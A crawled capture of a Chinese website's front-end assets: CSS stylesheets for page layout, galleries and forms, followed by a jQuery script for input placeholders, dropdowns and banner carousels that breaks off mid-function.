.btn-initiate{height:36px; background-color:#f25a5f;text-decoration:none; color:#fff;font-size:14px;  display:block;line-height:36px; border-radius:4px;width: 160px;margin: auto;text-align: center;margin-bottom: 20px;}
.btn-initiate:hover{ background-color:#d60000;text-decoration:none; color:#fff;}

.pinglun-txt{ font-size:16px; color:#333; font-weight:bold; width:844px; height:auto; margin:auto; line-height:40px; border-bottom:1px solid #ddd; text-align:left;margin-top: 38px;}
.pinglun-txt2{ padding:30px; font-size:#333; text-align:center; line-height:80px;}


/*右边模块*/
.box-right{ width:300px; float:right;}
.wk-right{ width:300px; height:auto; margin:auto; box-shadow: 0 0 6px rgba(0,0,0,.15);margin-top: 20px;}

.register-kc2{height:40px;font-weight: normal;padding: 4px 20px 0px 18px;border-bottom: 1px solid #ddd;font-size: 20px;}
.register-kc2 li a{float:left;text-align:center;list-style:none;cursor:pointer;color:#666;line-height:40px; text-decoration:none;font-size: 16px;color: #333;margin-right: 20px;}
.register-kc2 li a.current,.register-kc2 li a:hover{color:#333;border-bottom:2px solid #c72829;/*! font-weight: bold; */}

.js-new{ width:266px; height:auto; margin:auto; margin-top:10px;}
.js-new .title{}
.js-new .title a{ width:266px; height:24px; margin:auto; font-size:15px; text-align:left; color:#333; line-height:24px; text-decoration:none;overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;display: inline-block;}
.js-new .title a:hover{ color:#d60000; text-decoration:none;}
.js-new .pl{ color:#999; text-decoration:none; line-height:20px; text-align:left; font-size:13px;}
.js-new .pl:hover{ color:#333; text-decoration:none;}
.js-new a{margin-left: 0;}

.photo{ padding:5px 15px 10px 15px;}
.photo li{ width:130px; height:auto; float:left; margin-left:9px;margin-top: 10px;}
.photo li:first-child{ margin-left:0;}
.photo li .pic{ width:120px; height:86px; margin:auto; padding:4px; border:1px solid #ddd; display:block;}
.photo li .pic img{max-width:120px;_width:expression(this.width > 120 ? "120px": this.width);max-height: 86px;}
.photo li .txt{width:120px; margin:auto;font-size:15px; text-align:center; color:#333; line-height:30px;text-decoration:none;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;text-indent: 1em;}
.photo li .txt:hover{ color:#bf1d22; text-decoration:none;}

.tc-photo{ padding:5px 15px 10px 15px;}
.tc-photo li{ width:84px; height:auto; float:left; margin-left:9px;margin-top: 10px;}
.tc-photo li:first-child{ margin-left:0;}
.tc-photo li .pic{ width:70px; height:86px; margin:auto; padding:4px; border:1px solid #ddd; display:block;}
.tc-photo li .pic img{max-width:70px;_width:expression(this.width > 70 ? "70px": this.width);max-height: 86px;}
.tc-photo li .txt{width:70px; margin:auto;font-size:15px; text-align:center; color:#333; line-height:30px;text-decoration:none;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;text-indent: 1em;}
.tc-photo li .txt:hover{ color:#bf1d22; text-decoration:none;}

.hot-word{ width:266px; height:auto; margin:0 auto;}
.hot-word a{ height:26px; float:left; line-height:25px; margin-right:12px; margin-top:15px; padding:0px 10px; border-radius:4px; background-color:#ddd;font-size:14px;white-space:nowrap; display:block;}
.hot-word a,.hot-word a:visited{ color:#333; text-decoration:none;}
.hot-word a:hover,.hot-word a.cur{ color:#fff; background-color:#59a4e3;}

.hot-word{ width:266px; height:auto;float: left;margin-left: 18px;margin-bottom: 20px;}
.hot-word li{ float:left; text-align:center;}
.hot-word li a{ font-size:15px; color:#333; text-align:left; background-color:#f1f1f1; text-decoration:none;}
.hot-word li a:hover{ text-decoration:none; background-color:#d60000; color:#fff;}

.friendship-links{ width:266px; height:auto;float: left;margin-left: 18px;margin-bottom: 20px;}
.friendship-links li{ float:left; text-align:center;margin-right: 15px;margin-top: 15px;}
.friendship-links li a{ font-size:15px; color:#333; text-align:left; text-decoration:none;}
.friendship-links li a:hover{ text-decoration:none; color:#d60000;}
/*留言*/
.leavingmessage{padding-left: 15px;padding-right: 30px;padding-bottom: 15px;margin-bottom: 20px;}
.leavingmessage_title{display: inline-block;background: #000000;color: #FFFFFF;font-size: 14px;padding: 3px 15px;}
.guess{font-size: 16px;color: #0595c7;height:40px;line-height: 40px;margin-bottom:5px;}
.doubt{font-size: 13px;margin-bottom:15px;color: #999999;}
.data_txt{border: #7ba7a8 2px solid;border-radius:6px;background: #f8f0d9;width: 255px;height: 30px;margin-bottom:15px;padding-left: 10px;outline: none;}
.wenti{height:150px;padding: 10px;width: 245px;overflow:auto;}
.sub{width: 100px;height: 30px;background: #000000;color: #FFFFFF;border:#FFFFFF ;border-radius: 6px;cursor: pointer;}
/*联系吧*/
.contact ul{padding: 0px 15px 0px 15px;}
.contact_title{display: inline-block;background: #0595c7;color: #FFFFFF;font-size: 14px;padding: 3px 10px;}
.telephone{color:#0595c7;font-size: 18px;margin-top:10px;}
.zixun span{display: inline-block;border: 1px solid #EEEEEE;padding: 5px 10px 5px 25px;background: url(../images/qq.png) 5px  center no-repeat ;cursor: pointer;margin-bottom: 10px;color: #888888;}

/*bottom*/
.ms-bottom{ width:100%; height:180px; background-color:#333; display:block;}
.ms-bottom .left{ width:880px; float:left;}
.ms-bottom .left p{color:#aaa; line-height:36px; text-align:left;} 
.ms-bottom .left p a{color:#aaa;text-decoration: none;}
.ms-bottom .right{ width:300px; float:right;margin-top: 40px;position: relative;}
.ms-bottom .right p{ color:#999; text-align:left;padding-right: 52px;font-size: 14px;margin-top: 10px;float: left;}
.ms-bottom .right .zx{ font-size:18px; color:#999; text-align:left;}
.ms-bottom .right .zx span{ color:#f55145;}

.bottom-nav{ padding:20px 20px 20px 0px;}
.bottom-nav li{ line-height:24px; float:left; margin-right:14px; font-size:13px; color:#aaa;}
.bottom-nav li a{ color:#aaa; text-decoration:none;float: left;}
.bottom-nav li a:hover{ color:#fff; text-decoration:none;}
.bottom-nav li .s-line{ width:1px; height:12px; float:left; background-color:#aaa; display:blockl;margin-left: 14px;margin-top: 7px;}

.ewm{ width:100px; height:100px;}

.btn-zxzx2{ background:url(../images/icon-zxzx2.png) 12px no-repeat;color:#f5483c; padding:5px 10px 5px 35px; text-align:left; font-size:14px;background-color:#fff; text-decoration:none;border-radius: 4px;float: left;margin-top: 15px;}
.btn-zxzx2:hover{ opacity:.8; text-decoration:none;}

.friendship-right{ width:320x; height:170px; float:right; position:absolute;bottom: -11px;right: 5px;}

.ewm-icon{ background:url(../images/ewm-icon.png) center no-repeat; display:inline-block; width:42px; height:42px;margin-top: 128px;margin-left: 25px;}
.ewm-icon-sina{ background-position:0px 0px;}
.ewm-icon-sina:hover,.ewm-icon-sina.cur{ background-position:-42px 0px;}
.ewm-icon-wx{ background-position:0px -42px;}
.ewm-icon-wx:hover,.ewm-icon-wx.cur{ background-position:-42px -42px;}
#xl-ewm01:hover #xl-ewm02{
	display: block!important;
}
#wx-ewm01:hover #wx-ewm01{
	display: block;
}
.ewm-bg{ width:120px; height:128px; background:url(../images/ewm-bg.png) center no-repeat; position:absolute; top:-5px; left:102px; display:none;}
.ewm-bg .pic{ width:106px; height:106px; margin:auto; margin-top:7px;}
.ewm-bg .pic img{ max-width:106px; width:expression(this.width > 106 ? "106px" : this.width)}

--- FILE ---
content_type: text/css
request_url: http://liuqilin.mingshi51.com/css/list.css
body_size: 4407
content:
@charset "utf-8";
/* CSS Document */

/* 面包屑 */
.home { width: 1170px; margin: 0 auto;overflow: hidden; padding: 12px 15px;box-shadow: 0 0 6px rgba(0,0,0,.15);margin-top: 10px;}
.home .home-left { float: left; }
.home .home-left ul li { float: left; padding: 0 5px; font-size: 13px; }
.home .home-left ul li span{color: #666;}
.home .home-left ul li a { font-size: 13px; color: #d60000; text-decoration: none;}
.home .home-left ul li .color{color: #666;}
.home .home-left ul .home-left-color a { color: #333; }
.home .home-left ul li:hover a { text-decoration: underline; }
.home .home-left ul li img { vertical-align: middle; margin-right: 5px; margin-bottom: 5px; }
.home .home-left ul li .margin { margin-bottom: 3px; }

/*头图焦点*/
.focus{ width:266px; height:auto; margin:auto;}
.focus li{ width:266px; height:65px; border-bottom:1px solid #ddd;float: left;margin-top: 15px;}
.focus li .pic{ width:80px; height:52px; float:left; border:1px solid #ddd; display:block;}
.focus li .pic img{max-width:80px;_width:expression(this.width > 80 ? "80px": this.width);max-height: 52px;}
.focus-txt{ width:170px; float:right; font-size:14px; color:#333; text-decoration:none; line-height:24px;}
.focus-txt:hover{ text-decoration:none; color:#d60000;}

/*	common-page	*/
.common-page{ width:730px; height:70px; margin:25px auto;}
.common-page .page{ font-size:16px;}
.common-page .page a{ margin-left:5px; padding:0 10px; height:28px; line-height:28px; border:1px #eee solid; display:inline-block;}
.common-page .page span{ margin:0 5px;}
.common-page .page a,.common-page .page a:visited{ color:#333; text-decoration:none;}
.common-page .page a:hover{border:1px #c72829 solid; color:#c72829;}
.common-page .page a.cur{ background:#c72829;border:1px #c72829 solid;}
.common-page .page a.cur,.common-page .page a:visited.cur,.common-page .page a:hover.cur{ color:#fff;}

.common-page .page a i{ background:url(../images/icon-page.png) center no-repeat; display:inline-block; width:7px; height:12px;}
.common-page .page a .icon-page-left{ background-position:0px 0px; margin-right:10px;}
.common-page .page a:hover .icon-page-left{ background-position:0px -12px;}
.common-page .page a .icon-page-right{ background-position:0px -24px;margin-left:10px;}
.common-page .page a:hover .icon-page-right{ background-position:0px -36px;}
.input-ym{padding: 0px 10px; height: 28px; line-height: 28px; border: 1px #eee solid; width: 50px;font-size: 16px;text-align: center;color: #f60;}

/*我的相册*/
.photo-l{ padding:10px 20px 10px 20px;}
.photo-l li{ width:195px; height:auto; float:left; margin-right:15px;margin-top: 29px;}
.photo-l li:last-child{ margin-right:0;}
.photo-l li .pic{ width:195px; height:126px; margin:auto; display:block;cursor: pointer;}
.photo-l li .pic img{max-width:198px;_width:expression(this.width > 198 ? "198px": this.width);max-height: 126px;}
.photo-l li .txt{width:178px; margin:auto;font-size:14px; text-align:left; color:#333; line-height:30px;text-decoration:none;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;background-color: #f8f8f8;padding: 5px 10px 25px 10px;}
.photo-l li .txt:hover{ color:#bf1d22; text-decoration:none;}


/*视频详细页*/
.icon-zz{ width:16px; height:16px; float:left; background:url(../images/weixing2.png) center no-repeat; display:block;margin-top: 2px;}
.icon-ly{ width:16px; height:16px; float:left; background:url(../images/icon-ly.png) center no-repeat; display:block;margin-top: 2px;}
.icon-time2{ width:16px; height:16px; float:left; background:url(../images/icon-time2.png) center no-repeat; display:block;margin-top: 3px;}
.icon-pinglun{ width:16px; height:16px; float:left; background:url(../images/icon-pinglun.png) center no-repeat; display:block;margin-top: 3px;}

.pic-xq{max-width:80%;height:auto; margin:20px auto;}
.pic-xq img{max-width:100%;height:auto; margin:auto;clear:both;vertical-align:middle;}

.video-btn{ padding:0px 25px;width: 280px;margin: auto;}
.btn-zan{ background:url(../images/icon-zc.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#f25a5f; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;}
.btn-zan:hover{ background-color:#d60000; text-decoration:none;}
.btn-nolike{ background:url(../images/icon-nolike.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#b2b2b2; text-decoration:none;border-radius: 4px;float: right;margin-top: 10px;}
.btn-nolike:hover{ background-color:#848484; text-decoration:none;}
.btn-xiazai{ color:#fff; padding:7px 20px 9px 20px; text-align:left; font-size:16px;background-color:#3fba93; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;}
.btn-xiazai:hover{ background-color:#359d7c; text-decoration:none;}
.text-new{ padding:25px; font-size:14px; text-align:left; color:#333; line-height:36px;}

.two-article{width:844px; margin:auto; margin-top:20px;}
.two-article li{ width:400px; height:34px; padding:0px 10px; line-height:34px; border:1px solid #efefef;; float:left; font-size:14px;}
.two-article li:last-child{ margin-left:-1px;}
.two-article li span{ color:#999; float:left;}
.two-article li a{ width:340px;color:#333; text-align:left; float:left; text-decoration:none; font-weight:normal;display:inline-block;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;}
.two-article li a:hover{color:#d60000; text-decoration:none;}

.preface{ width:788px; height:auto; margin:auto; margin-top:25px; background-color:#fffdfe; font-size:14px; text-align:left; color:#666; padding:20px; border:1px solid #eee; line-height:36px;}

/*文章单页*/
.wz-page{width: 1170px; margin: 0 auto;overflow: hidden; padding: 12px 15px;box-shadow: 0 0 6px rgba(0,0,0,.15);margin-top: 10px;}
.wz-page .left{ width:860px; height:auto; float:left;}
.wz-page .left .title{ width:860px; height:auto; color:#333; margin:auto; font-size:20px; text-align:left; line-height:36px;text-decoration:none; font-weight:normal;display:inline-block;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;padding-left: 5px;}
.wz-page .left .title:hover{ text-decoration:none;  color:#d60000;}
.wz-page .left p{ font-size:14px; color:#999;padding-left: 5px;}
.wz-page .right{ width:286px; height:auto; float:right;margin-top: 18px;}

.wz-page-icon1{ float:right; background:url(../images/icon-1.jpg) top no-repeat; display:block; text-align:center; color:#999; font-size:13px;margin-left: 20px;padding-top: 20px;text-decoration: none;}
.wz-page-icon1:hover{ background:url(../images/icon-1-.jpg) top no-repeat;color:#d60000;}

.wz-page-icon2{ float:right; background:url(../images/icon-2.jpg) top no-repeat; display:block; text-align:center; color:#999; font-size:13px;margin-left: 20px;padding-top: 20px;text-decoration: none;}
.wz-page-icon2:hover{ background:url(../images/icon-2-.jpg) top no-repeat;color:#d60000; }

.wz-page-icon3{ float:right; background:url(../images/icon-3.jpg) top no-repeat; display:block; text-align:center; color:#999; font-size:13px;margin-left: 20px;padding-top: 20px;text-decoration: none;}
.wz-page-icon3:hover{ background:url(../images/icon-3-.jpg) top no-repeat;color:#d60000;}

.wz-page-icon4{ float:right; background:url(../images/icon-4.jpg) top no-repeat; display:block; text-align:center; color:#999; font-size:13px;margin-left: 20px;padding-top: 20px;text-decoration: none;}
.wz-page-icon4:hover{ background:url(../images/icon-4-.jpg) top no-repeat;color:#d60000;}

.register-kc3{height:52px;font-weight: normal;padding: 8px 20px 0px 25px;border-bottom: 1px solid #ddd;font-size: 16px;}
.register-kc3 li a{float:left;text-align:center;list-style:none;cursor:pointer;color:#666;line-height:50px; text-decoration:none;font-size: 16px;margin-right: 20px;}
.register-kc3 li a.current,.register-kc3 li a:hover{color:#333;}

.wz-page-about{ padding:10px 25px 25px 25px;}
.wz-page-about li{ height:auto; margin:auto; border-bottom:1px solid #ddd; display:block;padding-bottom: 10px;padding-top: 10px;}
.wz-page-about li:last-child{ border-bottom:none;}
.wz-page-about li .left{float:left;display:block; text-align:center; color:#333; font-size:14px;padding-top: 70px;border-right: 1px solid #ddd;padding-right: 20px;text-indent: 1.2em;}
.wz-page-about li .right{ width:716px; height:auto; float:right; text-align:left; color:#333; line-height:32px;font-size: 14px;}
.icon-ssly{ background:url(../images/icon-ssly.png) top no-repeat; }
.icon-shhy{ background:url(../images/icon-shhy.png) top no-repeat; }
.icon-kcbj{ background:url(../images/icon-kcbj.png) top no-repeat; }
.icon-kcmb{ background:url(../images/icon-kcmb.png) top no-repeat; }

.icon-kcmb{ background:url(../images/icon-kcmb.png) top no-repeat; }
.icon-kcsc{ background:url(../images/icon-kcsc.png) top no-repeat; }
.icon-shdx{ background:url(../images/icon-shdx.png) top no-repeat; }
.icon-kcdg{ background:url(../images/icon-kcdg.png) top no-repeat; }

/*该服务用户点评*/
.yelp{ padding:15px 25px;}
.yelp li{ border-bottom:1px solid #ddd; height:auto; margin:auto; padding:15px 0px 15px 0px;}
.yelp li .left{ width:690px; height:auto; float:left; margin-left:20px;}
.yelp li .right{ width:100px; height:auto; float:right; text-align:right; color:#999; font-size:14px; margin-right:20px;}

.help3-tx{ height:auto; margin:auto;}
.help3-tx .pic{ width:70px; height:70px; float:left; overflow:hidden;border-radius: 50%;}
.help3-tx .pic img{max-width:70px;_width:expression(this.width > 70 ? "70px" : this.width);}
.help3-tx .name{ float:left;width: 188px;margin-left: 12px;}
.help3-tx .name p{ color:#333;font-size: 14px;}
.help3-tx .name .txt{ font-size:16px; color:#333; text-align:left; line-height:30px;}

.btn-seemore{ width:102px; height:30px; margin:auto; font-size:14px; color:#999; text-align:left; background:url(../images/icon-sjx.png) right no-repeat; display:block;text-decoration: none;line-height: 30px;margin-top: 15px;}
.btn-seemore:hover{ color:#333;ss}

/*其他信息*/
.other-information{ padding:25px;}
.other-information li{ padding-bottom:25px;}
.other-information li a{color: #333333; text-decoration: none;}
.other-information li a:hover{color:#e12229;}
.other-information li:last-child{ padding-bottom:0;}
.other-information li .left{ color:#666; line-height:30px; text-align:left; width:90px; float:left;font-size: 14px;}
.other-information li .right{color:#666; line-height:30px; text-align:left; width:740px; float:right;font-size: 14px;}


/*表单*/
.personal { width: 1130px; background-color: #FFFFFF; padding: 30px;  }
.pers_a1 { float: left;  width: 740px;  }
.pers_a11 { float: left; width: 224px;  height: 280px; position: relative; }
.pers_a11 .img1{  width: 224px; height: 280px; }
.pers_a11 .img2{ position: absolute; top: 120px; right: 0; width: 15px; height: 36px; background: url(../img/personal_1.png);   }

.pers_a12 { float: left; width: 465px; height: 280px; padding-left: 40px; line-height: 28px; color: #3C3C3C;}
.pers_a12 h1 {  color: #010101; font-size: 16px; }
.pers_a12 h1 strong { color:#BF1D22; font-size: 25px;  }
.pers_a12 ul{  border-top: 1px #D2D2D2 dotted;border-bottom: 1px #D2D2D2 dotted; padding: 7px 0; margin: 12px 0; }
.pers_a12 li{ height: 30px;  }
.pers_a12 li b { color: #B87C4B; }
.pers_a12 li a { color: #3B72BD; }

.pers_a13 { float: left; width: 740px; margin-top: 10px; font-size: 14px;  }
.pers_a13 a { font-size: 12px; color: #F36523;  }

.pers_a2 {float: right ; width: 310px; min-height: 350px; padding: 10px 18px;  border: 1px #E2E2E2 solid; font-size: 14px; line-height: 28px;  }
.pers_a2 h4 {  font-size: 16px; padding-bottom: 3px;    }

.pers_b{  margin-top: 30px;   }
.pers_b div{ float: left; width: 352px; border: 1px #E2E2E2 solid; margin-left: 33px;  }
.pers_b ul{ padding: 10px 10px 10px 15px; font-size: 14px; }
.pers_b h4{  height: 38px; background: url(../img/personal_3bg.png) left bottom; }
.pers_b h4 a{ display: inline-block; width: 100px;  height: 35px; background-color: #FFFFFF; border-top: 3px #F36523 solid; border-right: 1px #EFEFEF solid; text-align: center;  font-size: 18px; color: #F36523; line-height: 35px; }
.pers_b .m_l_0,.pers_c2 .m_l_0,.pers_c3 .m_l_0{ margin-left: 0; }

.pers_c1{  height: 36px; background-color: #F0F0F0;   }
.pers_c1 em{font-style:normal; display: inline-block; min-width: 110px; padding: 0 20px; height: 36px; line-height: 36px; background-color: #ff6955;  text-align: center;  color: #FFFFFF; font-size: 15px;   }
.pers_c1 i{font-style:normal;  margin-left: 20px; color: #FF0000;   }

.pers_c1x{  height: 22px; background-color: #F0F0F0;   }
.pers_c1x em{font-style:normal; display: inline-block; min-width: 110px; padding: 0 15px; height: 22px; line-height: 22px; background-color: #F36523;  text-align: center;  color: #FFFFFF; font-size: 14px;   }
.pers_c1x i{ font-style:normal; margin-left: 20px; color: #FF0000;   }

.pers_c2 li{ margin-top: 15px; float: left; width: 260px; height:220px ; margin-left: 30px;  text-align: center;  }
.pers_c2 li img{  width: 260px; height: 190px; display: block;  }

.pers_c3 li{ margin-top: 20px; float: left; width: 214px; height: 180px;  margin-left: 15px; text-align: center;   }
.pers_c3 span{ display: block; margin: 0 auto; width: 214px; height: 161px; background-color: #F1F1F1; }
.pers_c3 img{ max-width: 214px; max-height: 161px; }

.pers_d{ float: left ; width: 805px;  }

.pers_d1{  border-top: 1px #D2D2D2 dotted;    }
.pers_d1 li{ padding: 10px 0 10px 40px ;  border-bottom: 1px #D2D2D2 dotted;   }
.pers_d1 strong{  font-size: 17px; color: #006EC3;  }
.pers_d1 div{ height: 24px;  color: #B5B5B5;  }
.pers_d1 i{font-style:normal; float: right;   }
.pers_d1 p{ line-height: 20px;  }
.pers_d1 a:hover li{ background-color: #FFF7E8;  }

.picon_book li{ background: url(../img/iconfont-book.png) 0 8px no-repeat;}

.pers_right_d li{ float: left; width: 265px; margin-bottom: 10px; text-align: center; font-size: 14px; line-height: 40px;  }
.pers_right_d img{ display: block; margin: 5px auto 0; width: 200px; height: 150px; border: 10px #FFFFFF solid; box-shadow:0px 0px 5px #828282;  -webkit-box-shadow:0px 0px 5px #828282; }
.pers_right_d1 li{ float: left; width: 193px; margin-top: 15px;  margin-right: 10px; text-align: center; font-size: 14px; line-height: 40px;  }
.pers_right_d1 div{ width: 193px; height: 145px;  background-color: #E6E6E6; }
.pers_right_d1 img{ max-width: 193px; max-height: 145px; }
.pers_right_d1 .m_r_0 { margin-right:0px;}
.popup-gallery li a{overflow: hidden;white-space: nowrap;text-overflow: ellipsis;color: #666666;text-decoration: none;}
.popup-gallery li a:hover{color: #bf1d22;}

.pers_d2{ padding-top: 10px; padding-bottom: 15px;  font-size: 14px;   }
.pers_d2 p{ text-indent:24px; padding-top: 8px; }
.pers_d2 img{ display: block;  margin: 8px auto 0;  }
.pers_d2 strong{ font-style: inherit;  }

.pers_d31{ text-align: center; font-size: 25px; line-height: 30px; color: #006EC3; padding: 0px 0 20px;   }
.pers_d32{ background-color: #F0F0F0; text-align: center;  }
.pers_d33{ border: 1px #E2E2E2 solid; border-top: 2px #B87C4B solid; margin-top: 20px;   }
.pers_d33 h3{  background-color: #F9F9F9; padding: 5px 20px;  }
.pers_d33 ul{  padding: 10px 20px; font-size: 14px;  }
.pers_d33 span{  display: inline-block; font-size: 12px; color: #9CA1AA; margin-left: 20px; }


.pers_d4{ border-top: 1px #E2E2E2 dashed; margin-top: 20px; margin-bottom: 20px;  }
.pers_d4 li{ border-bottom: 1px #E2E2E2 dashed; padding: 10px 0; white-space: normal; font-size: 14px;   }
.pers_d4 i{font-style:normal; display: inline-block; background-color: #FFD4B2;  padding: 0 5px;  margin-right: 5px; }

.pers_d5{ padding: 30px 0; text-align: center;  }

.pers_d6{ padding: 30px 0;  }
.pers_d6 span {  font-size: 14px; width: 140px; text-align: right; display:inline-block;  padding-right: 15px; color: #555;}
.pers_d6 span.bd-txt {  font-size: 14px; width:400px; text-align: left; display:inline-block;  /*! padding-left: 15px; */ color: #555;}
.pers_d6 li{ padding-top: 15px;  position: relative;}
.pers_d6 a{  color: #2681C7;  }

.dlinp_txt2 { border: 1px #CCCCCC solid;  height: 38px; width: 400px; line-height: 38px; font-family:"微软雅黑"; border-radius: 4px;}
.dlinp_txt2x { border: 1px #CCCCCC solid;  height: 35px; width: 158px; line-height: 35px; font-family:"微软雅黑"; }
.dlinp_but1 { border:1px #e12229 solid; width: 320px;  height: 42px; background-color: #e12229; font-size: 18px; color: #FFFFFF; -webkit-border-radius:3px;border-radius:3px;   line-height: 38px;}
.dlinp_but2 { margin-top: 10px; height: 30px; line-height: 30px; padding: 0 18px;  font-family:"微软雅黑";  }

#iframe_sty img｛width:1200px;｝


--- FILE ---
content_type: application/javascript
request_url: http://liuqilin.mingshi51.com/js/index.js
body_size: 3499
content:
// JavaScript Document

//设置和移除两者进行切换
$(document).ready(function() {
 $(".check-no").click(function(){
	 $(this).toggleClass("check-on");
 });
});




//点击输入框文字隐藏显示
$(function(){
	$('#in-01,#in-02').bind({
	focus:function(){
	if (this.value == this.defaultValue){
	this.value="";
	}
	},
	blur:function(){
	if (this.value == ""){
	this.value = this.defaultValue;
	}
	}
	});
	
	
	/*function articleMuch(number){
		$(number).each(function(){
			var maxwidth=69;
			if($(this).text().length>maxwidth){
			$(this).text($(this).text().substring(0,maxwidth));
			$(this).html($(this).html()+'...');
			}
		});
	}
	articleMuch(".limit-numwork");
	
	//限制标题
	function titleMuch(number){
		$(number).each(function(){
			var maxwidth=22;
			if($(this).text().length>maxwidth){
			$(this).text($(this).text().substring(0,maxwidth));
			$(this).html($(this).html()+'...');
			}
		});
	}
	titleMuch(".shareTitle");*/
}) 
// 头部网站导航
$(function(){
    $('.header-icon').mouseenter(function(event) {
        $('.qvod').stop().slideDown(200)
    });
     $('.header-icon').mouseleave(function(event) {
        $('.qvod').stop().slideUp(200)
    });
})

//鼠滑
$(document).ready(function() {
    $('#xl-ewm01').mouseenter(function() {
        $('#xl-ewm02').slideDown(300)
    });
     $('#xl-ewm01').mouseout(function() {
        $('#xl-ewm02').slideUp(300)
    });
    $('#wx-ewm01').mouseenter(function() {
        $('#wx-ewm02').slideDown(300)
    });
     $('#wx-ewm01').mouseout(function() {
        $('#wx-ewm02').slideUp(300)
    });
})

//详情页价格查询
$(function(){
    $('.ul .li').click(function(event) {
        var idx = $(this).index()
        $(this).addClass('cur').siblings().removeClass('cur')
        $('.tit-jg-p ul').eq(idx).show().siblings().hide()
    });
}) 


//下拉
$(document).ready(function(e) {
	$(".sel-box01").click(function(){
		if($(this).next(".sel-box02").css("display")=="none"){
			$(this).next(".sel-box02").slideDown("fast");	
		}else{
			$(this).next(".sel-box02").slideUp();
		}	
	})
	$(".sel-box02 li").click(function(){
		$(this).parent().prev(".sel-box01").children('span').html($(this).html());
		$(".sel-box02").slideUp();	
	})
});



//专题页
(function(){
    $('.subject-center ul li').css({
        marginRight: '0px'
    });
})

// projector1
$(function(){

        //var sx = 0;       // 和定时器公用一个虚拟的顺序
        var sx = 0;         // 虚拟一个索引值顺序*******
        var timer = null;  

        ///////////
        // 指示器模块 //
        ///////////
        $('.banner ol li').click(function(event) {
            $(this).addClass('current').siblings().removeClass();
            var index = $(this).index()
            $('.banner ul').stop().animate({ left: -680*index }, 500)

            sx = index              // 用户点击那个指示器是不确定的，数据需要同步
        });

        //////////////
        // 用户点击左右箭头 //
        //////////////

        $('.banner .next').click(function(event) {
            sx++
            if(sx>4){ sx=0 }
            $('.banner ol li').eq(sx).addClass('current').siblings().removeClass();
            $('.banner ul').stop().animate({ left: -680*sx }, 500)
            //$('title').html(sx)
        });
        $('.banner .prev').click(function(event) {
            sx--
            if(sx<0){ sx=4 }
            $('.banner ol li').eq(sx).addClass('current').siblings().removeClass();
            $('.banner ul').stop().animate({ left: -680*sx }, 500)
            //$('title').html(sx)zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
        });


        ///////////////////
        // 自动播放模块  //
        ///////////////////
        function func(){            // 抽离出指令
            sx++
            if(sx>4){ sx=0 }      // 虚拟索引值，取值 0~5，如果大于5，变成0

            $('.banner ol li').eq(sx).addClass('current').siblings().removeClass();   // 指示器工作

            $('.banner ul').stop().animate({ left: -680*sx }, 500)
        }
        timer = setInterval(func, 2000 )            


        // 清除定时器
        $('.banner').hover(function() {
            clearInterval(timer)
        }, function() {
            clearInterval(timer)
            timer = setInterval(func, 2000 )
        });

    })
	


// projector2-banner2
$(function(){

        //var sx = 0;       // 和定时器公用一个虚拟的顺序
        var sx = 0;         // 虚拟一个索引值顺序*******
        var timer = null;  

        ///////////
        // 指示器模块 //
        ///////////
        $('#banner2 ol li').click(function(event) {
            $(this).addClass('current').siblings().removeClass();
            var index = $(this).index()
            $('#banner2 ul').stop().animate({ left: -316*index }, 500)

            sx = index              // 用户点击那个指示器是不确定的，数据需要同步
        });

        //////////////
        // 用户点击左右箭头 //
        //////////////

        $('#banner2 .next').click(function(event) {
            sx++
            if(sx>1){ sx=0 }
            $('#banner2 ol li').eq(sx).addClass('current').siblings().removeClass();
            $('#banner2 ul').stop().animate({ left: -316*sx }, 500)
            //$('title').html(sx)
        });
        $('#banner2 .prev').click(function(event) {
            sx--
            if(sx<0){ sx=1 }
            $('#banner2 ol li').eq(sx).addClass('current').siblings().removeClass();
            $('#banner2 ul').stop().animate({ left: -316*sx }, 500)
            //$('title').html(sx)zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
        });


        ///////////////////
        // 自动播放模块  //
        ///////////////////
        function func(){            // 抽离出指令
            sx++
            if(sx>1){ sx=0 }      // 虚拟索引值，取值 0~5，如果大于5，变成0

            $('#banner2 ol li').eq(sx).addClass('current').siblings().removeClass();   // 指示器工作

            $('#banner2 ul').stop().animate({ left: -316*sx }, 500)
        }
        timer = setInterval(func, 2000 )            


        // 清除定时器
        $('#banner2').hover(function() {
            clearInterval(timer)
        }, function() {
            clearInterval(timer)
            timer = setInterval(func, 2000 )
        });

    })
	

// projector2-banner3
$(function(){

        //var sx = 0;       // 和定时器公用一个虚拟的顺序
        var sx = 0;         // 虚拟一个索引值顺序*******
        var timer = null;  

        ///////////
        // 指示器模块 //
        ///////////
        $('#banner3 ol li').click(function(event) {
            $(this).addClass('current').siblings().removeClass();
            var index = $(this).index()
            $('#banner3 ul').stop().animate({ left: -316*index }, 500)

            sx = index              // 用户点击那个指示器是不确定的，数据需要同步
        });

        //////////////
        // 用户点击左右箭头 //
        //////////////

        $('#banner3 .next').click(function(event) {
            sx++
            if(sx>2){ sx=0 }
            $('#banner3 ol li').eq(sx).addClass('current').siblings().removeClass();
            $('#banner3 ul').stop().animate({ left: -316*sx }, 500)
            //$('title').html(sx)
        });
        $('#banner3 .prev').click(function(event) {
            sx--
            if(sx<0){ sx=2 }
            $('#banner3 ol li').eq(sx).addClass('current').siblings().removeClass();
            $('#banner3 ul').stop().animate({ left: -316*sx }, 500)
            //$('title').html(sx)zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
        });


        ///////////////////
        // 自动播放模块  //
        ///////////////////
        function func(){            // 抽离出指令
            sx++
            if(sx>2){ sx=0 }      // 虚拟索引值，取值 0~5，如果大于5，变成0

            $('#banner3 ol li').eq(sx).addClass('current').siblings().removeClass();   // 指示器工作

            $('#banner3 ul').stop().animate({ left: -316*sx }, 500)
        }
